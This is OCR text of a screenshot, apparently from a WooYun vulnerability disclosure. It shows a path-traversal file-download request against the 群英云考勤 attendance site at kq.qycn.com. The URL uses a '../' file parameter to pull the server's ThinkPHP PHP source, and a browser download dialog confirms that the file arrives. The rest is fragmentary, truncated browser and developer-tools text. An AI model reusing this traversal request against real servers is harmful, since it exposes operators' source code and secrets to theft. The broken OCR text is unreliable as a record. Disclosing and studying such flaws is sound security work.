 群英云考勤V1.12.1.21922 × kq.qycn.com/personnel/le × 群英云考勤V1.12.1.21922 × 群英云考勤V1.12.1.21922
kq.qycn.com/personnel/leave/download/?filename=a.php&file=../ThinkPHP/thinkphp.php
ror: 404 Not Found.(server file path error)
新建下载任务
网址： nnel/leave/download/?filename=a.php&file=../ThinkPHP/ThinkPHP.php
文件名： a (2).php 2.49 KB
下载到： C:\Users\Administrator\Desktop 剩: 65.35 GB 浏览
下载并打开 下载 取消
Elements Network Sources Timeline P
View: Preserve log
er Hide data URLs A
1000 ms 2000 ms 3000 ms 4000 ms 5000
00 ms 1
Method Status Type Initiator Size
www.wooyun.org